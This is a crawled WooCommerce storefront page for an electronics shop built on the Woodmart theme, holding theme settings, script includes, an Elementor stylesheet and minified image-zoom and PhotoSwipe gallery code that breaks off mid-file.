/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b87f23b525fffa2497fe2a9ced5f0a8f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Pagamento","loading":"Loading...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https:\/\/eletrobonadio.com.br\/?page_id=10","ajaxurl":"https:\/\/eletrobonadio.com.br\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/eletrobonadio.com.br\/","shop_url":"https:\/\/eletrobonadio.com.br\/loja\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6dfff5b302d0e3d59957e522b1f70fa5","fragment_name":"wc_fragments_6dfff5b302d0e3d59957e522b1f70fa5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/eletrobonadio.com.br\/?page_id=12","vimeo_library_url":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-categories-nav-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-page-title-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-accordion-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-widget-collapse-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-cart-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-header-my-account-css":"https:\/\/eletrobonadio.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.2.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=7.2.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.2.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.2.4" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.2.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.2.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.2.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.2.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eletrobonadio.com.br/wp-content/uploads/elementor/css/post-1033.css?ver=1761161910
body_size: 116
content:
.elementor-1033 .elementor-element.elementor-element-4733a4a .wd-text-block{color:#FFFFFF;}.elementor-1033 .elementor-element.elementor-element-f08658b .list-content{font-size:12px;}.elementor-1033 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}.elementor-1033 .elementor-element.elementor-element-f08658b .list-icon{color:#FFFFFF;}.elementor-1033 .elementor-element.elementor-element-7e6ac16{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-widget-container{text-align:left;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-social-icon i{color:#000000;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-social-icon svg{fill:#000000;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-social-icon:hover{background-color:#000000;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1033 .elementor-element.elementor-element-7e6ac16 .elementor-social-icon:hover svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/javascript
request_url: https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4
body_size: 292
content:
!function(n){woodmartThemeModule.$document.on("wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation",function(){woodmartThemeModule.initZoom()}),n.each(["frontend/element_ready/wd_single_product_gallery.default"],function(o,e){woodmartThemeModule.wdElementorAddAction(e,function(){woodmartThemeModule.initZoom()})}),woodmartThemeModule.initZoom=function(){var e=n(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)");if("yes"!==woodmart_settings.zoom_enable)return!1;var t={touch:!1},o=("ontouchstart"in window&&(t.on="click"),n(".woocommerce-product-gallery"));function i(o){o.find("img").data("large_image_width")>o.width()&&(o.trigger("zoom.destroy"),o.zoom(t))}o.hasClass("thumbs-position-bottom")||o.hasClass("thumbs-position-left")?(e.on("changed.owl.carousel",function(o){i(e.find(".product-image-wrap").eq(o.item.index).find(".woocommerce-product-gallery__image"))}),i(e.find(".product-image-wrap").eq(0).find(".woocommerce-product-gallery__image"))):e.find(".product-image-wrap").each(function(){i(n(this).find(".woocommerce-product-gallery__image"))})},n(document).ready(function(){woodmartThemeModule.initZoom()})}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4
body_size: 14515
content:
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(p,P,t,z){function e(){return{x:0,y:0}}function N(e,t){g.extend(x,t.publicMethods),We.push(e)}function U(e){var t=A();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return qe[e]||(qe[e]=[]),qe[e].push(t)}function K(e,t,n,o){o===x.currItem.initialZoomLevel?n[e]=x.currItem.initialPosition[e]:(n[e]=Je(e,o),n[e]>t.min[e]?n[e]=t.min[e]:n[e]<t.max[e]&&(n[e]=t.max[e]))}function H(e){var t="";y.escKey&&27===e.keyCode?t="close":y.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),!t||e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,x[t]())}function B(e){e&&(Se||De||h||Ie)&&(e.preventDefault(),e.stopPropagation())}function W(){x.setScrollOffset(0,g.getScrollY())}function Y(e){var t;"mousedown"===e.type&&0<e.button||(Jt?e.preventDefault():Te&&"mousedown"===e.type||(Ft(e,!0)&&e.preventDefault(),I("pointerDown"),pe&&((t=g.arraySearch(ft,e.pointerId,"id"))<0&&(t=ft.length),ft[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=zt(e)).length,u=null,st(),s&&1!==e||(s=Ae=!0,g.bind(window,Q,x),Ce=Ze=Re=Ie=Me=Se=Ee=De=!1,Oe=null,I("firstTouchStart",t),S(Ue,w),Ne.x=Ne.y=0,S(k,t[0]),S(mt,k),ht.x=b.x*Ke,gt=[{x:k.x,y:k.y}],ve=we=T(),nt(f,!0),Et(),Dt()),!c&&1<e&&!h&&!Me&&(te=f,c=Ee=!(De=!1),Ne.y=Ne.x=0,S(Ue,w),S(M,t[0]),S(pt,t[1]),Ot(M,pt,Ct),bt.x=Math.abs(Ct.x)-w.x,bt.y=Math.abs(Ct.y)-w.y,Fe=Tt(M,pt))))}function G(e){var t;e.preventDefault(),pe&&-1<(t=g.arraySearch(ft,e.pointerId,"id"))&&((t=ft[t]).x=e.pageX,t.y=e.pageY),s&&(t=zt(e),Oe||Se||c?u=t:O.x!==b.x*Ke?Oe="h":(e=Math.abs(t[0].x-k.x)-Math.abs(t[0].y-k.y),Math.abs(e)>=dt&&(Oe=0<e?"h":"v",u=t)))}function q(e){if(l.isOldAndroid){if(Te&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Te),Te=setTimeout(function(){Te=0},600))}I("pointerUp"),Ft(e,!1)&&e.preventDefault(),pe&&-1<(a=g.arraySearch(ft,e.pointerId,"id"))&&(t=ft.splice(a,1)[0],navigator.pointerEnabled?t.type=e.pointerType||"mouse":(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")));var t,n=(a=zt(e)).length;if(2===(n="mouseup"===e.type?0:n))return!(u=null);1===n&&S(mt,a[0]),0!==n||Oe||h||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),I("touchRelease",e,t));var o,i,a=-1;if(0===n&&(s=!1,g.unbind(window,Q,x),Et(),c?a=0:-1!==vt&&(a=T()-vt)),vt=1===n?T():-1,e=-1!==a&&a<150?"zoom":"swipe",c&&n<2&&(c=!1,1===n&&(e="zoomPointerUp"),I("zoomGestureEnded")),u=null,Se||De||h||Ie)if(st(),(be=be||Kt()).calculateSwipeSpeed("x"),Ie)Rt()<y.verticalDragRange?x.close():(o=w.y,i=Le,ut("verticalDrag",0,1,300,g.easing.cubic.out,function(e){w.y=(x.currItem.initialPosition.y-o)*e+o,E((1-i)*e+i),D()}),I("onVerticalDrag",1));else{if((Me||h)&&0===n){if(Bt(e,be))return;e="zoomPointerUp"}h||("swipe"!==e?Yt():!Me&&f>x.currItem.fitRatio&&Ht(be))}}var V,X,j,m,$,J,Q,ee,n,f,te,ne,oe,ie,ae,r,re,le,se,ue,ce,de,pe,o,me,fe,he,ge,xe,ye,l,we,ve,be,Ce,Ie,Te,s,Ee,De,Se,_e,Me,u,c,Fe,d,ke,h,Oe,Ae,Re,Le,Ze,Pe,g={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){g.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){g.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(g.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)!t.hasOwnProperty(o)||n&&e.hasOwnProperty(o)||(e[o]=t[o])},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(g.features)return g.features;for(var e,t,n,o,i,a=g.createEl().style,r="",l={},s=(l.oldIE=document.all&&!document.addEventListener,l.touch="ontouchstart"in window,window.requestAnimationFrame&&(l.raf=window.requestAnimationFrame,l.caf=window.cancelAnimationFrame),l.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,l.pointerEvent||(e=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(l.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(l.isOldAndroid=!0),l.androidVersion=t),l.isMobileOpera=/opera 